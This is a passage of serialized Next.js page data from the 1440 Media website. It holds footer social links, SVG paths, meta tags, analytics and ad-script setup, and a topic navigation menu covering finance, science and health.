0 256 256\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"className\":\"translate-y-px\",\"data-sentry-element\":\"svg\",\"data-sentry-component\":\"ThreadsLogo\",\"data-sentry-source-file\":\"ThreadsLogo.tsx\",\"children\":[\"$\",\"path\",null,{\"d\":\"$1c\",\"fill\":\"currentColor\",\"data-sentry-element\":\"path\",\"data-sentry-source-file\":\"ThreadsLogo.tsx\"}]}],\" Threads\"],\"href\":\"https://www.threads.net/@1440daily\",\"external\":true},{\"label\":[[\"$\",\"svg\",null,{\"width\":\"1em\",\"height\":\"1em\",\"viewBox\":\"0 0 256 256\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"className\":\"translate-y-px\",\"data-sentry-element\":\"svg\",\"data-sentry-component\":\"TikTokLogo\",\"data-sentry-source-file\":\"TikTokLogo.tsx\",\"children\":[\"$\",\"path\",null,{\"d\":\"$1d\",\"fill\":\"currentColor\",\"data-sentry-element\":\"path\",\"data-sentry-source-file\":\"TikTokLogo.tsx\"}]}],\" TikTok\"],\"href\":\"https://tiktok.com/@1440daily\",\"external\":true},{\"label\":[[\"$\",\"svg\",null,{\"width\":\"1em\",\"height\":\"1em\",\"viewBox\":\"0 0 256 256\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"className\":\"translate-y-px\",\"data-sentry-element\":\"svg\",\"data-sentry-component\":\"XLogo\",\"data-sentry-source-file\":\"XLogo.tsx\",\"children\":[\"$\",\"path\",null,{\"d\":\"$1e\",\"fill\":\"currentColor\",\"data-sentry-element\":\"path\",\"data-sentry-source-file\":\"XLogo.tsx\"}]}],\" Twitter\"],\"href\":\"https://x.com/1440_Daily\",\"external\":true},{\"label\":[[\"$\",\"svg\",null,{\"width\":\"1em\",\"height\":\"1em\",\"viewBox\":\"0 0 256 256\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-sentry-element\":\"svg\",\"data-sentry-component\":\"YoutubeLogo\",\"data-sentry-source-file\":\"YoutubeLogo.tsx\",\"children\":[\"$\",\"path\",null,{\"d\":\"$1f\",\"fill\":\"currentColor\",\"data-sentry-element\":\"path\",\"data-sentry-source-file\":\"YoutubeLogo.tsx\"}]}],\"YouTube\"],\"href\":\"https://youtube.com/@1440daily\",\"external\":true}],\"data-sentry-element\":\"FooterLinkBlock\",\"data-sentry-source-file\":\"SiteFooter.tsx\"}],[\"$\",\"$L19\",null,{\"title\":\"Terms \u0026 Policies\",\"links\":[{\"label\":\"Terms \u0026 Conditions\",\"href\":\"/terms-conditions\"},{\"label\":\"Privacy Policy\",\"href\":\"/privacy-policy\"},{\"label\":\"Cookies\",\"href\":\"/cookie-policy\"}],\"data-sentry-element\":\"FooterLinkBlock\",\"data-sentry-source-file\":\"SiteFooter.tsx\"}]]}]]}]}]}],[\"$\",\"div\",null,{\"className\":\"bg-gray-700 py-8 overflow-hidden grow\",\"children\":[\"$\",\"div\",null,{\"className\":\"mx-auto w-full max-w-(--breakpoint-pagewrapper) px-5 lg:px-10 lm2:lg:px-8\",\"data-sentry-component\":\"Wrapper\",\"data-sentry-source-file\":\"Wrapper.tsx\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative flex flex-col gap-5 lg:flex-row lg:items-center lg:justify-between lg:min-h-5\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-2 lg:flex-row lg:gap-8 lg:items-center\",\"children\":[[\"$\",\"p\",null,{\"className\":\"text-body-300 text-gray-300\",\"children\":\"© 2025 - 1440 Media, LLC\"}],[\"$\",\"p\",null,{\"className\":\"text-body-300 text-gray-300\",\"data-sentry-component\":\"RecaptchaTerms\",\"data-sentry-source-file\":\"RecaptchaTerms.tsx\",\"children\":[\"This site is protected by reCAPTCHA and the Google \",[\"$\",\"$L20\",null,{\"href\":\"https://policies.google.com/privacy\",\"className\":\"text-gray-300 underline hover:text-paper hover:underline-offset-2\",\"trackingContext\":\"site_footer_link\",\"data-sentry-element\":\"ExternalLink\",\"data-sentry-source-file\":\"RecaptchaTerms.tsx\",\"children\":\"Privacy Policy\"}],\" and \",[\"$\",\"$L20\",null,{\"href\":\"https://policies.google.com/terms\",\"className\":\"text-gray-300 underline hover:text-paper hover:underline-offset-2\",\"trackingContext\":\"site_footer_link\",\"data-sentry-element\":\"ExternalLink\",\"data-sentry-source-file\":\"RecaptchaTerms.tsx\",\"children\":\"Terms of Service\"}],\" \",\"apply.\"]}]]}],[\"$\",\"div\",null,{\"className\":\"flex gap-half flex-wrap max-w-[7.8rem]\",\"children\":[[\"$\",\"div\",\"bg-cyan-400\",{\"className\":\"block w-2 h-2 rounded-full bg-cyan-400\"}],[\"$\",\"div\",\"bg-magenta-400\",{\"className\":\"block w-2 h-2 rounded-full bg-magenta-400\"}],[\"$\",\"div\",\"bg-yellow-500\",{\"className\":\"block w-2 h-2 rounded-full bg-yellow-500\"}],[\"$\",\"div\",\"bg-red-400\",{\"className\":\"block w-2 h-2 rounded-full bg-red-400\"}],[\"$\",\"div\",\"bg-green-400\",{\"className\":\"block w-2 h-2 rounded-full bg-green-400\"}],[\"$\",\"div\",\"bg-blue-400\",{\"className\":\"block w-2 h-2 rounded-full bg-blue-400\"}],[\"$\",\"div\",\"bg-orange-400\",{\"className\":\"block w-2 h-2 rounded-full bg-orange-400\"}],[\"$\",\"div\",\"bg-purple-400\",{\"className\":\"block w-2 h-2 rounded-full bg-purple-400\"}],[\"$\",\"div\",\"bg-black\",{\"className\":\"block w-2 h-2 rounded-full bg-black\"}],[\"$\",\"div\",\"bg-gray-600\",{\"className\":\"block w-2 h-2 rounded-full bg-gray-600\"}],[\"$\",\"div\",\"bg-gray-500\",{\"className\":\"block w-2 h-2 rounded-full bg-gray-500\"}],[\"$\",\"div\",\"bg-gray-400\",{\"className\":\"block w-2 h-2 rounded-full bg-gray-400\"}],[\"$\",\"div\",\"bg-gray-300\",{\"className\":\"block w-2 h-2 rounded-full bg-gray-300\"}],[\"$\",\"div\",\"bg-gray-200\",{\"className\":\"block w-2 h-2 rounded-full bg-gray-200\"}],[\"$\",\"div\",\"bg-gray-100\",{\"className\":\"block w-2 h-2 rounded-full bg-gray-100\"}],[\"$\",\"div\",\"bg-paper\",{\"className\":\"block w-2 h-2 rounded-full bg-paper\"}]]}],[\"$\",\"div\",null,{\"className\":\"text-gray-600 w-8 h-8 absolute bottom-0 -left-16\",\"data-sentry-component\":\"CornerCropMark\",\"data-sentry-source-file\":\"CornerCropMark.tsx\",\"children\":[[\"$\",\"div\",null,{\"className\":\"bg-current w-px h-5 absolute bottom-0 right-0\"}],[\"$\",\"svg\",null,{\"width\":\"16\",\"height\":\"16\",\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"className\":\"absolute fill-current bottom-half left-half\",\"data-sentry-element\":\"svg\",\"data-sentry-component\":\"AlignmentMark\",\"data-sentry-source-file\":\"AlignmentMark.tsx\",\"children\":[[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M8.5 5.04148V3.02469C8.33555 3.00836 8.16875 3 8 3C7.83125 3 7.66445 3.00836 7.5 3.02469V5.04148C6.24375 5.25224 5.25224 6.24375 5.04148 7.5H3.02469C3.00836 7.66445 3 7.83125 3 8C3 8.16875 3.00836 8.33555 3.02469 8.5H5.04148C5.25224 9.75625 6.24375 10.7478 7.5 10.9585V12.9753C7.66445 12.9916 7.83125 13 8 13C8.16875 13 8.33555 12.9916 8.5 12.9753V10.9585C9.75625 10.7478 10.7478 9.75625 10.9585 8.5H12.9753C12.9916 8.33555 13 8.16875 13 8C13 7.83125 12.9916 7.66445 12.9753 7.5H10.9585C10.7478 6.24375 9.75625 5.25224 8.5 5.04148ZM8.5 7.5H10.9585C10.9858 7.6626 11 7.82964 11 8C11 8.17036 10.9858 8.3374 10.9585 8.5H8.5V7.5ZM8.5 7.5L7.5 7.5V5.04148C7.6626 5.0142 7.82964 5 8 5C8.17036 5 8.3374 5.0142 8.5 5.04148V7.5ZM8.5 8.5V10.9585C8.3374 10.9858 8.17036 11 8 11C7.82964 11 7.6626 10.9858 7.5 10.9585V8.5L8.5 8.5ZM7.5 8.5H5.04148C5.0142 8.33739 5 8.17036 5 8C5 7.82964 5.0142 7.6626 5.04148 7.5H7.5V8.5Z\",\"data-sentry-element\":\"path\",\"data-sentry-source-file\":\"AlignmentMark.tsx\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M8.5 0H7.5V2.02054C4.5851 2.26101 2.26101 4.5851 2.02054 7.5H0V8.5H2.02054C2.26101 11.4149 4.5851 13.739 7.5 13.9795V16H8.5V13.9795C11.4149 13.739 13.739 11.4149 13.9795 8.5H16V7.5H13.9795C13.739 4.5851 11.4149 2.26101 8.5 2.02054V0ZM8.5 3.02469V2.02054C8.33513 2.00694 8.16838 2 8 2C7.83162 2 7.66487 2.00694 7.5 2.02054V3.02469C5.13779 3.25922 3.25922 5.13779 3.02469 7.5H2.02054C2.00694 7.66487 2 7.83162 2 8C2 8.16838 2.00694 8.33513 2.02054 8.5H3.02469C3.25922 10.8622 5.13779 12.7408 7.5 12.9753V13.9795C7.66487 13.9931 7.83162 14 8 14C8.16838 14 8.33513 13.9931 8.5 13.9795V12.9753C10.8622 12.7408 12.7408 10.8622 12.9753 8.5H13.9795C13.9931 8.33513 14 8.16838 14 8C14 7.83162 13.9931 7.66487 13.9795 7.5H12.9753C12.7408 5.13779 10.8622 3.25922 8.5 3.02469Z\",\"data-sentry-element\":\"path\",\"data-sentry-source-file\":\"AlignmentMark.tsx\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"text-gray-600 w-8 h-8 absolute bottom-0 -right-16\",\"data-sentry-component\":\"CornerCropMark\",\"data-sentry-source-file\":\"CornerCropMark.tsx\",\"children\":[[\"$\",\"div\",null,{\"className\":\"bg-current w-px h-5 absolute bottom-0 left-0\"}],[\"$\",\"svg\",null,{\"width\":\"16\",\"height\":\"16\",\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"className\":\"absolute fill-current bottom-half right-half\",\"data-sentry-element\":\"svg\",\"data-sentry-component\":\"AlignmentMark\",\"data-sentry-source-file\":\"AlignmentMark.tsx\",\"children\":[[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M8.5 5.04148V3.02469C8.33555 3.00836 8.16875 3 8 3C7.83125 3 7.66445 3.00836 7.5 3.02469V5.04148C6.24375 5.25224 5.25224 6.24375 5.04148 7.5H3.02469C3.00836 7.66445 3 7.83125 3 8C3 8.16875 3.00836 8.33555 3.02469 8.5H5.04148C5.25224 9.75625 6.24375 10.7478 7.5 10.9585V12.9753C7.66445 12.9916 7.83125 13 8 13C8.16875 13 8.33555 12.9916 8.5 12.9753V10.9585C9.75625 10.7478 10.7478 9.75625 10.9585 8.5H12.9753C12.9916 8.33555 13 8.16875 13 8C13 7.83125 12.9916 7.66445 12.9753 7.5H10.9585C10.7478 6.24375 9.75625 5.25224 8.5 5.04148ZM8.5 7.5H10.9585C10.9858 7.6626 11 7.82964 11 8C11 8.17036 10.9858 8.3374 10.9585 8.5H8.5V7.5ZM8.5 7.5L7.5 7.5V5.04148C7.6626 5.0142 7.82964 5 8 5C8.17036 5 8.3374 5.0142 8.5 5.04148V7.5ZM8.5 8.5V10.9585C8.3374 10.9858 8.17036 11 8 11C7.82964 11 7.6626 10.9858 7.5 10.9585V8.5L8.5 8.5ZM7.5 8.5H5.04148C5.0142 8.33739 5 8.17036 5 8C5 7.82964 5.0142 7.6626 5.04148 7.5H7.5V8.5Z\",\"data-sentry-element\":\"path\",\"data-sentry-source-file\":\"AlignmentMark.tsx\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M8.5 0H7.5V2.02054C4.5851 2.26101 2.26101 4.5851 2.02054 7.5H0V8.5H2.02054C2.26101 11.4149 4.5851 13.739 7.5 13.9795V16H8.5V13.9795C11.4149 13.739 13.739 11.4149 13.9795 8.5H16V7.5H13.9795C13.739 4.5851 11.4149 2.26101 8.5 2.02054V0ZM8.5 3.02469V2.02054C8.33513 2.00694 8.16838 2 8 2C7.83162 2 7.66487 2.00694 7.5 2.02054V3.02469C5.13779 3.25922 3.25922 5.13779 3.02469 7.5H2.02054C2.00694 7.66487 2 7.83162 2 8C2 8.16838 2.00694 8.33513 2.02054 8.5H3.02469C3.25922 10.8622 5.13779 12.7408 7.5 12.9753V13.9795C7.66487 13.9931 7.83162 14 8 14C8.16838 14 8.33513 13.9931 8.5 13.9795V12.9753C10.8622 12.7408 12.7408 10.8622 12.9753 8.5H13.9795C13.9931 8.33513 14 8.16838 14 8C14 7.83162 13.9931 7.66487 13.9795 7.5H12.9753C12.7408 5.13779 10.8622 3.25922 8.5 3.02469Z\",\"data-sentry-element\":\"path\",\"data-sentry-source-file\":\"AlignmentMark.tsx\"}]]}]]}]]}]}]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"c:[[\"$\",\"meta\",\"0\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}],[\"$\",\"meta\",\"1\",{\"charSet\":\"utf-8\"}],[\"$\",\"title\",\"2\",{\"children\":\"The knowledge company for the intellectually curious | 1440\"}],[\"$\",\"meta\",\"3\",{\"name\":\"description\",\"content\":\"Quickly find and learn from the best content on the internet, curated by the editorial team at 1440.\"}],[\"$\",\"meta\",\"4\",{\"name\":\"publisher\",\"content\":\"1440\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:title\",\"content\":\"The knowledge company for the intellectually curious | 1440\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:description\",\"content\":\"Quickly find and learn from the best content on the internet, curated by the editorial team at 1440.\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:site_name\",\"content\":\"1440\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:locale\",\"content\":\"en_US\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:image\",\"content\":\"https://join1440.com/images/1440-banner.png\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:type\",\"content\":\"article\"}],[\"$\",\"meta\",\"11\",{\"name\":\"twitter:card\",\"content\":\"summary\"}],[\"$\",\"meta\",\"12\",{\"name\":\"twitter:site\",\"content\":\"@Join1440\"}],[\"$\",\"meta\",\"13\",{\"name\":\"twitter:creator\",\"content\":\"@Join1440\"}],[\"$\",\"meta\",\"14\",{\"name\":\"twitter:title\",\"content\":\"The knowledge company for the intellectually curious | 1440\"}],[\"$\",\"meta\",\"15\",{\"name\":\"twitter:description\",\"content\":\"Quickly find and learn from the best content on the internet, curated by the editorial team at 1440.\"}],[\"$\",\"meta\",\"16\",{\"name\":\"twitter:image\",\"content\":\"https://join1440.com/images/1440-banner.png\"}],[\"$\",\"link\",\"17\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"16x16\"}],[\"$\",\"link\",\"18\",{\"rel\":\"apple-touch-icon\",\"href\":\"/apple-icon.png?03352455652344f4\",\"type\":\"image/png\",\"sizes\":\"180x180\"}],[\"$\",\"meta\",\"19\",{\"name\":\"next-size-adjust\"}]]\n5:null\n"])</script><script>self.__next_f.push([1,"b:[\"$\",\"html\",null,{\"lang\":\"en\",\"suppressHydrationWarning\":true,\"className\":\"text-[62.5%] text-black dark:text-gray-200 bg-paper dark:bg-gray-800 __variable_27aa40\",\"data-sentry-component\":\"RootLayout\",\"data-sentry-source-file\":\"layout.tsx\",\"children\":[[\"$\",\"head\",null,{\"children\":[[\"$\",\"$L21\",null,{\"id\":\"gpt-script\",\"strategy\":\"beforeInteractive\",\"crossOrigin\":\"anonymous\",\"async\":true,\"src\":\"https://securepubads.g.doubleclick.net/tag/js/gpt.js\",\"data-sentry-element\":\"Script\",\"data-sentry-source-file\":\"layout.tsx\"}],[\"$\",\"$L21\",null,{\"strategy\":\"beforeInteractive\",\"id\":\"gpt-init\",\"data-sentry-element\":\"Script\",\"data-sentry-source-file\":\"layout.tsx\",\"children\":\"window.googletag = window.googletag || {cmd: []};\"}],[\"$\",\"$L21\",null,{\"strategy\":\"beforeInteractive\",\"id\":\"dark-mode-init\",\"data-sentry-element\":\"Script\",\"data-sentry-source-file\":\"layout.tsx\",\"children\":\"\\n            try {\\n              // this is safeLocalStorage because of the catch(e) {}\\n              const mode = localStorage.getItem('theme-mode');\\n              document.documentElement.setAttribute('data-theme', mode);\\n            } catch (e) {}\\n          \"}],[\"$\",\"link\",null,{\"rel\":\"stylesheet\",\"href\":\"https://use.typekit.net/qom6zam.css\"}]]}],[\"$\",\"$L22\",null,{\"data-sentry-element\":\"PreloadResources\",\"data-sentry-source-file\":\"layout.tsx\"}],[\"$\",\"body\",null,{\"className\":\"relative text-body-400 font-sans\",\"children\":[[[\"$\",\"$L23\",null,{\"tagId\":\"G-5ZM35L50FK\",\"serverContainerUrl\":\"https://join1440.com/_metrics-ssgtm\",\"userId\":\"$undefined\"}],[\"$\",\"$L24\",null,{\"gtmId\":\"GTM-K22HPKS\",\"dataLayerName\":\"dataLayerGtm\"}]],[\"$\",\"$L25\",null,{\"data-sentry-element\":\"AuthProvider\",\"data-sentry-source-file\":\"layout.tsx\",\"children\":[\"$\",\"$L26\",null,{\"data-sentry-element\":\"PostHogProvider\",\"data-sentry-source-file\":\"layout.tsx\",\"children\":[\"$\",\"$L27\",null,{\"data-sentry-element\":\"AdProvider\",\"data-sentry-source-file\":\"layout.tsx\",\"children\":[\"$\",\"$L28\",null,{\"data-sentry-element\":\"SessionProvider\",\"data-sentry-source-file\":\"layout.tsx\",\"children\":[\"$\",\"$L29\",null,{\"reCaptchaKey\":\"6LduEZIjAAAAAHC39bRhj7k6_5rt5rJZhkqNrxjR\",\"data-sentry-element\":\"ReCaptchaProvider\",\"data-sentry-source-file\":\"layout.tsx\",\"children\":[\"$\",\"$L2a\",null,{\"flags\":{\"curation-admin-toggle\":\"off\",\"finding-feed-labels\":\"Hide Labels\",\"new-layouts\":\"off\",\"test-aa\":\"A\",\"user-saves\":\"A\"},\"data-sentry-element\":\"FlagsProvider\",\"data-sentry-source-file\":\"layout.tsx\",\"children\":[[\"$\",\"$L2b\",null,{\"data-sentry-element\":\"SiteSearchProvider\",\"data-sentry-source-file\":\"layout.tsx\",\"children\":[\"$\",\"$L2c\",null,{\"menu\":{\"newsletter\":{\"id\":\"5180\",\"title\":\"Epstein Deadline, 'Peanuts' Gang, and Lemon-Shaped Planet\",\"date\":\"2025-12-20T00:00:00+00:00\",\"slug\":\"epstein-deadline-peanuts-gang-and-lemon-shaped-planet\"},\"menus\":{\"edges\":[{\"node\":{\"id\":\"4\",\"order\":1,\"coming_soon_topics\":[],\"topics\":[{\"id\":\"4825\",\"name\":\"401(k) \",\"slug\":\"401-k\"},{\"id\":\"4224\",\"name\":\"Tariffs\",\"slug\":\"tariffs\"},{\"id\":\"2538\",\"name\":\"Stock Market\",\"slug\":\"stock-market\"},{\"id\":\"4377\",\"name\":\"Wall Street\",\"slug\":\"wall-street\"},{\"id\":\"2431\",\"name\":\"National Debt\",\"slug\":\"national-debt\"},{\"id\":\"4548\",\"name\":\"Initial Public Offerings\",\"slug\":\"ipos\"},{\"id\":\"420\",\"name\":\"Cryptocurrency\",\"slug\":\"cryptocurrency\"},{\"id\":\"41\",\"name\":\"Bitcoin\",\"slug\":\"bitcoin\"},{\"id\":\"4629\",\"name\":\"Bonds\",\"slug\":\"bonds\"},{\"id\":\"4864\",\"name\":\"Student Debt\",\"slug\":\"student-debt\"},{\"id\":\"4125\",\"name\":\"Credit Cards\",\"slug\":\"credit-cards\"},{\"id\":\"4719\",\"name\":\"Creator Economy\",\"slug\":\"creator-economy\"},{\"id\":\"2048\",\"name\":\"Labor Unions\",\"slug\":\"labor-unions\"},{\"id\":\"4010\",\"name\":\"Mutual Funds\",\"slug\":\"mutual-funds\"},{\"id\":\"4848\",\"name\":\"Minimum Wage\",\"slug\":\"minimum-wage\"},{\"id\":\"4094\",\"name\":\"Investment Banking\",\"slug\":\"investment-banking\"},{\"id\":\"1039\",\"name\":\"Inflation\",\"slug\":\"inflation\"},{\"id\":\"2689\",\"name\":\"Federal Reserve\",\"slug\":\"federal-reserve\"},{\"id\":\"159\",\"name\":\"Venture Capital\",\"slug\":\"venture-capital\"},{\"id\":\"4846\",\"name\":\"Rockefellers\",\"slug\":\"rockefellers\"},{\"id\":\"4460\",\"name\":\"FIRE (financial independence, retire early) \",\"slug\":\"fire-financial-independence-retire-early\"},{\"id\":\"2499\",\"name\":\"Mortgages\",\"slug\":\"mortgage\"},{\"id\":\"4488\",\"name\":\"WeWork\",\"slug\":\"wework\"},{\"id\":\"4578\",\"name\":\"Hedge Funds\",\"slug\":\"hedge-funds\"},{\"id\":\"1886\",\"name\":\"Bankruptcy\",\"slug\":\"bankruptcy\"},{\"id\":\"4717\",\"name\":\"Gig Economy\",\"slug\":\"gig-economy\"},{\"id\":\"4320\",\"name\":\"Macy’s\",\"slug\":\"macy-s\"},{\"id\":\"4138\",\"name\":\"Sears\",\"slug\":\"sears\"},{\"id\":\"4656\",\"name\":\"Y Combinator\",\"slug\":\"y-combinator\"},{\"id\":\"4528\",\"name\":\"Certificate of Deposit\",\"slug\":\"cds\"},{\"id\":\"4170\",\"name\":\"Recessions\",\"slug\":\"recessions\"},{\"id\":\"4299\",\"name\":\"Family Offices\",\"slug\":\"family-offices\"},{\"id\":\"4813\",\"name\":\"Alternative Investments\",\"slug\":\"alternative-investments\"},{\"id\":\"4539\",\"name\":\"Temu\",\"slug\":\"temu\"},{\"id\":\"389\",\"name\":\"NFTs\",\"slug\":\"nft\"},{\"id\":\"4230\",\"name\":\"Capital Gains\",\"slug\":\"capital-gains\"},{\"id\":\"4765\",\"name\":\"Fintech\",\"slug\":\"fintech\"},{\"id\":\"4440\",\"name\":\"Dow Jones\",\"slug\":\"dow-jones\"},{\"id\":\"916\",\"name\":\"Warren Buffett\",\"slug\":\"warren-buffett\"},{\"id\":\"4242\",\"name\":\"Consulting\",\"slug\":\"consulting\"},{\"id\":\"4227\",\"name\":\"Trusts\",\"slug\":\"trusts\"},{\"id\":\"4397\",\"name\":\"Angel Investing\",\"slug\":\"angel-investing\"},{\"id\":\"308\",\"name\":\"Real Estate\",\"slug\":\"real-estate\"},{\"id\":\"4734\",\"name\":\"The Dollar\",\"slug\":\"the-dollar\"},{\"id\":\"4821\",\"name\":\"Life Insurance\",\"slug\":\"life-insurance\"},{\"id\":\"3365\",\"name\":\"Individual retirement accounts\",\"slug\":\"ira\"},{\"id\":\"694\",\"name\":\"Nvidia\",\"slug\":\"nvidia\"},{\"id\":\"4658\",\"name\":\"Homeownership\",\"slug\":\"homeownership\"},{\"id\":\"4126\",\"name\":\"Black Friday\",\"slug\":\"black-friday\"},{\"id\":\"3254\",\"name\":\"Amazon\",\"slug\":\"amazon\"},{\"id\":\"4828\",\"name\":\"Madison Avenue\",\"slug\":\"madison-avenue\"},{\"id\":\"4735\",\"name\":\"Economic Bubbles\",\"slug\":\"economic-bubbles\"},{\"id\":\"1238\",\"name\":\"Tipping\",\"slug\":\"tipping\"}],\"category\":{\"id\":\"1\",\"title\":\"Business \u0026 Finance\",\"slug\":\"business-and-finance\"}}},{\"node\":{\"id\":\"5\",\"order\":2,\"coming_soon_topics\":[],\"topics\":[{\"id\":\"531\",\"name\":\"Big Bang\",\"slug\":\"big-bang\"},{\"id\":\"4098\",\"name\":\"Hurricanes\",\"slug\":\"hurricanes\"},{\"id\":\"566\",\"name\":\"Stephen Hawking\",\"slug\":\"stephen-hawking\"},{\"id\":\"4111\",\"name\":\"Dark Universe\",\"slug\":\"dark-universe\"},{\"id\":\"407\",\"name\":\"Black Holes\",\"slug\":\"black-holes\"},{\"id\":\"503\",\"name\":\"James Webb Space Telescope\",\"slug\":\"james-webb-telescope\"},{\"id\":\"175\",\"name\":\"Memory\",\"slug\":\"memory\"},{\"id\":\"4363\",\"name\":\"Human Genome Project\",\"slug\":\"human-genome-project\"},{\"id\":\"1381\",\"name\":\"Microplastics\",\"slug\":\"microplastics\"},{\"id\":\"4311\",\"name\":\"X (Twitter)\",\"slug\":\"twitter\"},{\"id\":\"4857\",\"name\":\"Climatology\",\"slug\":\"climatology\"},{\"id\":\"521\",\"name\":\"Jupiter\",\"slug\":\"jupiter\"},{\"id\":\"461\",\"name\":\"Quantum Computing\",\"slug\":\"quantum-computing\"},{\"id\":\"4105\",\"name\":\"Rosalind Franklin\",\"slug\":\"rosalind-franklin\"},{\"id\":\"498\",\"name\":\"Nobel Prize\",\"slug\":\"nobel-prize\"},{\"id\":\"421\",\"name\":\"Quantum Mechanics\",\"slug\":\"quantum-mechanics\"},{\"id\":\"4310\",\"name\":\"Brain Implants\",\"slug\":\"brain-implants\"},{\"id\":\"416\",\"name\":\"CRISPR\",\"slug\":\"crispr\"},{\"id\":\"3457\",\"name\":\"Voyager Mission\",\"slug\":\"voyager\"},{\"id\":\"4046\",\"name\":\"Large Language Models\",\"slug\":\"large-language-models\"},{\"id\":\"3947\",\"name\":\"Viking Project\",\"slug\":\"viking\"},{\"id\":\"1119\",\"name\":\"Solar Power\",\"slug\":\"solar-power\"},{\"id\":\"673\",\"name\":\"Meta\",\"slug\":\"meta\"},{\"id\":\"2006\",\"name\":\"Bioluminescence\",\"slug\":\"bioluminescence\"},{\"id\":\"4777\",\"name\":\"Microchips\",\"slug\":\"microchips\"},{\"id\":\"546\",\"name\":\"Nuclear Power\",\"slug\":\"nuclear-power\"},{\"id\":\"4756\",\"name\":\"Wind Power\",\"slug\":\"wind-power\"},{\"id\":\"4566\",\"name\":\"Turbulence\",\"slug\":\"turbulence\"},{\"id\":\"1424\",\"name\":\"Dinosaurs\",\"slug\":\"dinosaurs\"},{\"id\":\"23\",\"name\":\"SpaceX\",\"slug\":\"spacex\"},{\"id\":\"146\",\"name\":\"Google\",\"slug\":\"google\"},{\"id\":\"4790\",\"name\":\"Plate Tectonics\",\"slug\":\"plate-tectonics\"},{\"id\":\"2947\",\"name\":\"Standard Model\",\"slug\":\"standard-model\"},{\"id\":\"516\",\"name\":\"Earth\",\"slug\":\"earth\"},{\"id\":\"4035\",\"name\":\"Critical Minerals\",\"slug\":\"critical-minerals\"},{\"id\":\"4120\",\"name\":\"Marie Curie\",\"slug\":\"marie-curie\"},{\"id\":\"271\",\"name\":\"Lasers\",\"slug\":\"lasers\"},{\"id\":\"4475\",\"name\":\"Volcanoes\",\"slug\":\"volcanoes\"},{\"id\":\"27\",\"name\":\"Earthquakes\",\"slug\":\"earthquakes\"},{\"id\":\"490\",\"name\":\"Electric Vehicles\",\"slug\":\"electric-vehicles\"},{\"id\":\"537\",\"name\":\"International Space Station\",\"slug\":\"international-space-station\"},{\"id\":\"2131\",\"name\":\"OpenAI\",\"slug\":\"openai\"},{\"id\":\"2483\",\"name\":\"Tardigrades\",\"slug\":\"tardigrades\"},{\"id\":\"4779\",\"name\":\"Nikola Tesla\",\"slug\":\"nikola-tesla\"},{\"id\":\"856\",\"name\":\"Apple\",\"slug\":\"apple\"},{\"id\":\"4844\",\"name\":\"Self-Driving Cars\",\"slug\":\"self-driving-cars\"},{\"id\":\"4283\",\"name\":\"Biosphere 2\",\"slug\":\"biosphere-2\"},{\"id\":\"191\",\"name\":\"Microsoft\",\"slug\":\"microsoft\"},{\"id\":\"2951\",\"name\":\"Pollinators\",\"slug\":\"pollinators\"},{\"id\":\"517\",\"name\":\"Mars\",\"slug\":\"mars\"},{\"id\":\"2315\",\"name\":\"Bill Nye\",\"slug\":\"bill-nye\"},{\"id\":\"2741\",\"name\":\"Generative AI\",\"slug\":\"generative-ai\"},{\"id\":\"71\",\"name\":\"Deepfakes\",\"slug\":\"deepfakes\"},{\"id\":\"553\",\"name\":\"Space Trash\",\"slug\":\"space-trash\"},{\"id\":\"709\",\"name\":\"Environmental Protection Agency\",\"slug\":\"epa\"},{\"id\":\"4288\",\"name\":\"Particle Accelerators\",\"slug\":\"particle-accelerators\"},{\"id\":\"3973\",\"name\":\"Tesla\",\"slug\":\"tesla\"},{\"id\":\"571\",\"name\":\"General Relativity\",\"slug\":\"general-relativity\"},{\"id\":\"3785\",\"name\":\"Fracking\",\"slug\":\"fracking\"},{\"id\":\"1190\",\"name\":\"Smart Cities\",\"slug\":\"smart-cities\"}],\"category\":{\"id\":\"3\",\"title\":\"Science \u0026 Technology\",\"slug\":\"science-technology\"}}},{\"node\":{\"id\":\"2\",\"order\":3,\"coming_soon_topics\":[],\"topics\":[{\"id\":\"4433\",\"name\":\"Semaglutides\",\"slug\":\"semaglutides\"},{\"id\":\"79\",\"name\":\"Sleep\",\"slug\":\"sleep\"},{\"id\":\"1002\",\"name\":\"Addiction\",\"slug\":\"addiction\"},{\"id\":\"331\",\"name\":\"Aging\",\"slug\":\"aging\"},{\"id\":\"1285\",\"name\":\"Alzheimer's\",\"slug\":\"alzheimers\"},{\"id\":\"452\",\"name\":\"Cancer\",\"slug\":\"cancer\"},{\"id\":\"11\",\"name\":\"Diabetes\",\"slug\":\"diabetes\"},{\"id\":\"465\",\"name\":\"Gut 